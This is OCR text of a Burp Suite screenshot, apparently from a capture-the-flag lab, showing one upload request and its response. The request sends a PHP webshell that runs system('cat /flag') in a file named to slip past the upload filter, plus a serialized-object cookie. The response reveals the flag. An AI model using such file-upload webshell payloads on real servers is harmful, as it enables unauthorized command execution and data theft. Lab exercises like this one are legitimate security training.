 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
1 × ...
Send Cancel < > Target: http://eci-2zeeuw9v6lqs98nk3ms0.cloudeci1.ichunqiu.com HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: eci-2zeeuw9v6lqs98nk3ms0.cloudeci1.ichunqiu.com
3 Content-Length: 233
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2zeeuw9v6lqs98nk3ms0.cloudeci1.ichunqiu.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryg8gAm6qLiif2LoDs
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://eci-2zeeuw9v6lqs98nk3ms0.cloudeci1.ichunqiu.com/ind
ex.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: userfile=
O:32:"0413dc1922f64e186e1adfe44fcb4c92":{}
14
15 Connection: close
16
17 ------WebKitFormBoundaryg8gAm6qLiif2LoDs
18 Content-Disposition: form-data; name="file"; filename="
1.inc"
19 Content-Type: image/jpeg
20
21 <?php
22 system('cat /flag');
23 ?>
24
25 ------WebKitFormBoundaryg8gAm6qLiif2LoDs--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
10 <html lang="en">
11 <head>
12 <meta charset="utf-8"/>
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=no">
14 <!-- css -->
15 <style>
16
17 *{
18
19 margin:0;
20
21 padding:0;
22 }
23 html,body{
24 width:100%;
25 height:100%;
26 }
27 body{
28 background-image:url("pinkk.jpg");
29 background-repeat:no-repeat;
30 background-attachment:fixed;
31 background-size:cover;
32 }
33 </style>
34 </head>
35
36
37 flag{b622c2b7-825a-458c-a113-22d28bf87252}<p>
38 <a href="/index.php">
Index
</a>
39 <a href="/showfile.php">
files
</a>
40 </p>
41 file: e4d50b1a6d8c4ef76e13e34762053b3a.inc
42
43
44
45
46
47
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 1,019 bytes | 1,075 millis